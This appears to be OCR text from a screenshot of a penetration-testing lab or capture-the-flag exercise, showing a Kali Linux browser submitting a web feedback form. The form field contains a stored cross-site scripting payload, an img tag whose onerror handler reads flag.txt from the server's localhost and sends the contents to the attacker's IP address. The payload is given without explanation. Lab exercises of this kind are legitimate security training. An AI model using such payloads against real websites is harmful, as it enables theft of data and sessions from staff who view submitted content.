 1 2 3 4 10.21.17.140 1:52
Feedback × + Private browsing
10.10.255.227:8080/submit_feedback 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
<img src='a' onerror='fetch("http://127.0.0.1:8080/
flag.txt").then(r=>r.text()).then(d=>fetch("http://10.21.1
7.140?
data="+encodeURIComponent(d))).catch(e=>console.error(e));
'>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff